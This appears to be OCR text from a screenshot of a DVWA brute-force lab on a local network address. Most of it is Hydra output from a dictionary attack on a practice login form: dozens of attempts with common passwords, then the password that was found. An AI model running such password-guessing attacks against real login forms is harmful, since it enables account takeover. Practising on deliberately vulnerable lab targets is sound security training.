 Vulnerability: Brute Force :
SII
siit.itdurango.edu.mx/sistema
192.168.0.29/DVWA/vulnerabilities/brute/?username=thx1&password=232
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Brute Force
Login
Username:
Password:
Login
Welcome to the password protected area thx1
More Information
https://owasp.org/www-community/attacks/Brute_force_attack
https://www.symantec.com/connect/articles/password-crackers-ensuring-security-your-password
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "12345" - 15 of 3560 [child 14] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "password" - 16 of 3560 [child 15] (0/
0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "password1" - 17 of 3560 [child 1] (0/
0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "123456789" - 18 of 3560 [child 0] (0/
0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "12345678" - 19 of 3560 [child 2] (0/0
)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "1234567890" - 20 of 3560 [child 6] (0
/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "abc123" - 21 of 3560 [child 4] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "computer" - 22 of 3560 [child 5] (0/0
)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "tigger" - 23 of 3560 [child 3] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "1234" - 24 of 3560 [child 8] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "qwerty" - 25 of 3560 [child 10] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "money" - 26 of 3560 [child 9] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "carmen" - 27 of 3560 [child 11] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "mickey" - 28 of 3560 [child 12] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "secret" - 29 of 3560 [child 7] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "summer" - 30 of 3560 [child 13] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "internet" - 31 of 3560 [child 14] (0/
0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "a1b2c3" - 32 of 3560 [child 15] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "123" - 33 of 3560 [child 1] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "service" - 34 of 3560 [child 0] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "" - 35 of 3560 [child 6] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "23234" - 36 of 3560 [child 3] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "canada" - 37 of 3560 [child 2] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "hello" - 38 of 3560 [child 4] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "ranger" - 39 of 3560 [child 5] (0/0)
[STATUS] 39.00 tries/min, 39 tries in 00:01h, 3521 to do in 01:31h, 16 active
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "shadow" - 40 of 3560 [child 12] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "baseball" - 41 of 3560 [child 8] (0/0
)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "donald" - 42 of 3560 [child 11] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "harley" - 43 of 3560 [child 10] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "hockey" - 44 of 3560 [child 9] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "letmein" - 45 of 3560 [child 7] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "maggie" - 46 of 3560 [child 13] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "mike" - 47 of 3560 [child 14] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "mustang" - 48 of 3560 [child 15] (0/0
)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "snoopy" - 49 of 3560 [child 1] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "buster" - 50 of 3560 [child 0] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "dragon" - 51 of 3560 [child 2] (0/0)
[ATTEMPT] target 192.168.0.29 - login "thx1" - pass "jordan" - 52 of 3560 [child 4] (0/0)
[80][http-get-form] host: 192.168.0.29 login: thx1 password: 23234
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-20 21:46:42
/usr/sh/wordlists ✔ 1m 56s